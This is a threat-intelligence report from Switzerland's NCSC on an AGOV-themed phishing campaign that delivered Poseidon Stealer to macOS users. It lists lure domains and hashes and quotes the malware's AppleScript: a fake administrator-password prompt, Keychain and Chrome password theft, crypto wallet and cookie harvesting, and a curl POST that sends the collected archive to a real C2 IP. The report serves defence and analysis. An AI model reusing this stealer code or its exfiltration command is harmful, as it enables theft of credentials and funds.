**11.07.2024**

# **Technical analysis of Poseidon campaign targeting Swiss internet users**

National Cyber Security Center **• NCSC**



Schweizerische Eidgenossenschaft Confédération suisse Confederazione Svizzera Confederaziun svizra

**Federal Department of Defence, Civil Protection and Sport DDPS** National Cyber Security Center **NCSC** 

### **Contents**



## <span id="page-1-0"></span>**1 Introduction**

On the evening of the 27th of June 2024 the NCSC observed a large AGOV themed malspam campaign targeting macOS users in Switzerland with Poseidon Stealer. The malspam campaign was massive and we received many malspam reports on antiphishing.ch and report.ncsc.admin.ch. In addition, we have witnessed the malspam campaign on our own spam traps as well.

AGOV is the public service login for Switzerland. It is not only for use in federal settings, but also when dealing with cantonal and communal authorities, for example when completing your tax return. The malicious emails as well as the website hosting the malicious payload were all written in german. The malspam campaign has been sent from Amazon's legitimate outbound email service and had one of the following email subjects:

```
AGOV-Zugriff: Ab Juli 2024 für alle öffentlichen Online-Dienste
obligatorisch Kundenservice
```
The malspam campaign has been sent from the following IP addresses (Amazon):

23.251.226.1 23.251.226.2 23.251.226.3 23.251.226.4 23.251.226.5

The malspam was sent from the following email addresses (Email from):

AGOV < noreply@ing . automech . com . br > AGOV < kontakt@solid - state - studios . com >

The malspam emails contain a link to bing.com from which the victim got redirects to another, most likely compromised website.

For example: https://shop.aishabaker.com/about/.

This landing site then redirected the victim to the final website hosting Poseidon Stealer. The malicious website spreading Poseidon Stealer pretended to be agov.ch with the goal of convincing the victim to download a malicious application ("AGOV Desktop Access"). Enclosed are screenshots illustrating the phishing websites in question.









ntern<br>I

The following view diplays the download of the malicious AGOV Desktop Access App.



#### Example Poseidon Stealer payload URLs:

https :// register - agov . net / AGOV - Access . dmg https :// register - agov . com / AGOV - Access . dmg https :// agov - ch . com / AGOV - Access . dmg https :// agov - ch . net / AGOV - Access . dmg https :// agov - access . net / AGOV - Access . dmg https :// agov - access . com / AGOV - Access . dmg

### <span id="page-5-0"></span>**2 Sample analysis**

### <span id="page-5-1"></span>**2.1 Downloaded Payload**

```
File: AGOV-Access.dmg
Hash : 474 ee78c6636ee478ea7f4521559679fbc468bb326357737bfc465e63ed153fa
```
### <span id="page-5-2"></span>**2.2 DMG Files extraction**

There are multiple ways to get the files from an Apple Disk Image file (DMG), you can mount it or extract it with tools like 7zip. By extracting the files from AGOV-Access.dmg we get the following files:



The file that draws attention is the AGOVAccess File. The file format is Mach-O.

```
$ file AGOVAccess
AGOVAccess: Mach-0 universal binary with 2 architectures: [x86_64:
   Mach-0 64-bit x86_64 executable,
   flags : < NOUNDEFS | DYLDLINK | TWOLEVEL | WEAK_DEFINES | BINDS_TO_WEAK | PIE >]
   [arm64: Mach-0 64-bit arm64 executable,
   flags : < NOUNDEFS | DYLDLINK | TWOLEVEL | WEAK_DEFINES | BINDS_TO_WEAK | PIE >]
```
#### AGOVAccess file information:

```
Hash : 748 A7EFFFE738497C188B44C09335DA7F93683A7BF0BC2DACC0F08783B03CE8B
Identifier : AGOVAccess -555549442 a27001d03a5399a90842f2d0bb2c78f
```
#### <span id="page-5-3"></span>**2.3 Payload extraction**

To extract the malicious code we can use a Hex editor or IDA. By opening the AGO-VAccess file in IDA we can see a Hex string being loaded by the program, converted and then being executed. By exporting the Hex string and converting it we find the malicious AppleScript.

<span id="page-5-4"></span>loc 100003167: rsi, autosuziosozzes ; oriodizosizosiziskosizeziisosi42010 ...<br>rdi, [rbp+var\_38]<br>[rbp+var\_50], rdi<br>\_\_ZNSt3\_\_112basic\_stringIcNS\_11char\_traitsIcEENS\_9allocatorIcEEEC1INS\_9nullptr\_tEEEPKc ; std::string::basic\_string<std::nul  $\vert_{\text{call}}^{\text{mov}}$ \_ZNSt3\_112basic\_stringIcNS\_11char\_traitsIcEENS\_9allocatorIcEEEC1INS\_9nullptr\_tEEEPKc ; std::string:<br>rsi, [rbp+var\_20]<br>rdi, [rbp+var\_20]<br>\_Z5hexerRKN5t3\_112basic\_stringIcNS\_11char\_traitsIcEENS\_9allocatorIcEEEE ; hexer(std::s  $\begin{array}{c}\n\text{line}\n\text{1} \\
\text{1} \\
\text{1} \\
\text{1} \\
\text{2} \\
\text{2}\n\end{array}$  $limn$ 

Vqr

#### **2.4 Payload analysis**

The malicious payload starts by creating and setting up the directory where the stolen content will be stored:

set writemind to "/tmp/xuyna/"

The scripts starts by doing some host information gathering:

```
do shell script " system_profiler SPSoftwareDataType SPHardwareDataType
 SPDisplaysDataType "
```
- system\_profiler: returns information about the system's hardware and software configuration.
- SPSoftwareDataType: returns information about the operating system version, system uptime and other system information.
- SPHardwareDataType: returns information about the hardware like the model of the computer, processor type, memory, and other hardware specifications.
- SPDisplaysDataType: returns information about display information like the connected monitors, their resolutions, and graphics cards.

The attacker lures the victim to enter the administrator password using the sentence "in order to install AGOV Access you need to login as an administrator". The underlining AppleScript looks like this:

```
set result to display dialog "In order to continue installing AGOV
   Access, you need to login as an administrator. Enter your password
   below :" default answer "" with icon caution buttons {" Continue "}
   default button "Continue" giving up after 150 with title
   " Application wants to install helper" with hidden answer
set password_entered to text returned of result
if checkvalid (username, password_entered) then
    writeText ( password_entered , writemind & "pwd")
   return password_entered
end if
```
If the password entered by the victim is correct, the malicious script tries to retrieve the Chrome password from the macOS Keychain:

```
do shell script " security 2>&1 > /dev/null find-generic-password -ga
   \" Chrome \" | awk \"{ print $2 }\""
```
The AppleScript contains a function named GrabFolder which is designed to recursively copy the contents of a specified directory to another location. By analyzing the script, it becomes evident that this function is utilized to steal sensitive information, such as cryptocurrency wallet data, from the victim's system.

```
on GrabFolder ( sourceFolder , destinationFolder )
    try
        set exceptionsList to {". DS_Store ", " Partitions ", " Code
           Cache", "Cache", "market-history-cache.json", "journals",
           " Previews "}
        set fileList to list folder sourceFolder without invisibles
        mkdir ( destinationFolder )
        repeat with currentItem in fileList
```

```
if currentItem is not in exceptionsList then
                set itemPath to sourceFolder & "/" & currentItem
                set savePath to destinationFolder & "/" & currentItem
                if isDirectory (itemPath) then
                     GrabFolder ( itemPath , savePath )
                else
                    readwrite ( itemPath , savePath )
                end if
            end if
        end repeat
    end try
end GrabFolder
```
The GrabFolder function iterates through all items in the specified source directory, copying each item to a destination directory. If an item is a directory itself, the function calls itself recursively, ensuring that the entire directory structure is copied to the exfiltration directory. As mentioned previously, we can observe the usage of this function to steal information related to crypto wallets on the host or in the browser. For example, it's possible to observe the following wallets to be searched on the host:

```
set walletMap to {{" deskwallets / Electrum ", profile &
   "/. electrum / wallets /"} , {" deskwallets / Coinomi ", library &
   " Coinomi / wallets /"} , {" deskwallets / Exodus ", library & " Exodus /"} ,
   {" deskwallets / Atomic ", library & " atomic / Local Storage / leveldb /"} ,
   {" deskwallets / Wasabi ", profile & "/. walletwasabi / client / Wallets /"} ,
   {" deskwallets / Ledger_Live ", library & " Ledger Live /"} ,
   {" deskwallets / Monero ", profile & "/ Monero / wallets /"} ,
   {" deskwallets / Bitcoin_Core ", library & " Bitcoin / wallets /"} ,
   {" deskwallets / Litecoin_Core ", library & " Litecoin / wallets /"} ,
   {" deskwallets / Dash_Core ", library & " DashCore / wallets /"} ,
   {" deskwallets / Electrum_LTC ", profile & "/. electrum -ltc/ wallets /"} ,
   {" deskwallets / Electron_Cash ", profile &
   "/. electron - cash / wallets /"} , {" deskwallets / Guarda ", library &
   " Guarda /"} , {" deskwallets / Dogecoin_Core ", library &
   " Dogecoin / wallets /"} , {" deskwallets / Trezor_Suite ", library &
   " @trezor /suite - desktop /"}}
readwrite ( library & " Binance /app - store . json ", writemind &
   " deskwallets / Binance /app - store . json ")
readwrite (library & "@tonkeeper/desktop/config.json",
   " deskwallets / TonKeeper / config . json ")
```
Cryptocurrency wallet directories are often targeted in such stealers because they contain crucial files like key pairs, wallet addresses, and transaction histories. These files are essential for accessing and transferring cryptocurrency funds from the victim's account. By copying these directories and stealing the relevant files, the attacker gains unauthorized access to the victim's cryptocurrency assets.

Poseidon Stealer also seeks out additional data by reading and copying the contents of the following sources:

- Keychains/login.keychain-db: stores user credentials, certificates and public/private keys.
- NoteStore.sqlite: stores all the notes

• Cookies.binarycookies: stores web cookies

```
readwrite ( profile & "/ Library / Keychains / login . keychain -db", writemind
   & " keychain ")
readwrite ( profile & "/ Library / Group
   Containers / group .com. apple . notes / NoteStore . sqlite ", writemind &
   " FileGrabber / NoteStore . sqlite ")
readwrite ( profile & "/ Library / Group
   Containers / group .com. apple . notes / NoteStore .sqlite -wal", writemind &
   " FileGrabber / NoteStore .sqlite -wal")
readwrite ( profile & "/ Library / Group
   Containers / group .com. apple . notes / NoteStore .sqlite -shm", writemind &
   " FileGrabber / NoteStore .sqlite -shm")
readwrite ( profile &
    "/ Library / Containers /com. apple . Safari / Data / Library / Cookies \
    / Cookies . binarycookies ", writemind &
        " FileGrabber / Cookies . binarycookies ")
readwrite ( profile & "/ Library / Cookies / Cookies . binarycookies ",
   writemind & " FileGrabber / saf1 ")
```
Once collected all the data, the stealer uses the 'ditto' command to compress the aggregated data into a single archive file.

```
do shell script " ditto -c -k -- sequesterRsrc " & writemind &
   "/tmp/out.zip"
```
This command creates a zip archive 'out.zip'in the '/tmp'directory. It's now time for the malware to exfiltrate all the collected information to a remote server. To do so, it uses the 'curl' command with a POST HTTP request:

```
do shell script " curl -X POST -H \" uuid :
   162302 ce3e3c46788b63d5984a7be5fd \" -H \" user : maxbloomberg \" -H
   \" buildid : agov \" --data - binary @/tmp/out.zip
   http ://79.137.192.4/ p2p "
```
The command contains valuable information for us like the destination server where the data is sent giving us the C2 Server ip:  $79.137.192.4$  hosted at  $\lambda$ ZEA GROUP Ltd (AS210352) in Russia. Visiting the IP address with a web browser will reveal the botnet admin panel of Poseidon Stealer at http://79.137.192.4/?page=login.

<span id="page-8-0"></span>

# **3 Summary**

In summary the campaign is targeting german speaking macOS users in Switzerland using AGOV as a lure. The phishing tries to convince the victim to download a malicious DMG file which, instead of installing an AGOV application, executes Poseidon. The malware gathers sensitive information such as host information, crypto wallets, credentials, private keys, cookies and more from the host. It's interesting to note that the AppleScript seems to have additional features that were not used in this sample like the harvesting of VPN configurations. The sample compresses then the data in a zip file and sends it via HTTP to their C2 server. It's important to note that no persistence mechanism has been seen, which means after the data exfiltration is done and the victim restarts the device, the infection is gone.

If you receive a suspicious email, you can simply forward it to [reports@antiphishing.ch.](mailto:reports@antiphishing.ch) Please note that the mailbox is processed automatically and hence you will not receive a response on your report. In addition, you can report potential phishing URLs on <https://antiphishing.ch>.